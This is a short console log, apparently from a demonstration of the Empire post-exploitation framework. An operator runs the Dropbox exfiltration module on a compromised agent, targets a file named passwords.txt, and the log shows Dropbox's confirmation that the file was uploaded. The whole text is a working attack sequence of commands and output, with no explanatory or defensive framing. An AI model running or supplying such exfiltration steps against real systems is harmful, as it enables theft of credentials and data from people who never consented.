 (Empire: powershell/exfiltration/exfil_dropbox) >
(Empire: powershell/exfiltration/exfil_dropbox) >
(Empire: powershell/exfiltration/exfil_dropbox) > set TargetFilePath /Apps/passwords.txt
(Empire: powershell/exfiltration/exfil_dropbox) > execute
[*] Tasked 9M3TBHW6 to run TASK_CMD_WAIT
[*] Agent 9M3TBHW6 tasked with task ID 5
[*] Tasked agent 9M3TBHW6 to run module powershell/exfiltration/exfil_dropbox
(Empire: powershell/exfiltration/exfil_dropbox) > [*] Agent 9M3TBHW6 returned results.
{"name": "passwords.txt", "path_lower": "/apps/passwords.txt", "path_display": "/Apps/passwords.txt", "id": "id:baVXTqeeSLAAAAAAAABN4g", "client_modified": "2018-09-22T20:44:23Z"
, "server_modified": "2018-09-22T20:44:24Z", "rev": "19ee613750", "size": 82, "content_hash": "7f5fe0ad03046912562752948606e6239feed56290f14f9427c2e44a6af81c64"}
[*] Valid results returned by 182.68.168.52